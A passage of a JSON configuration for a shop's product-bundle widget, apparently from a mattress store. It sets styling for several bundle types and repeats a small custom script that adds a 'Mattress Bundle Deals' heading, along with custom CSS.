0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"general":{"customJS":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","fontSize":2,"customCSS":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}","textColor":"#000000","badgeColor":"#C30000","fontFamily":"Merriweather","labelColor":"#407582","borderColor":"#E5E5E5","borderWidth":2,"buttonColor":"#407582","borderRadius":1,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"transparent","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 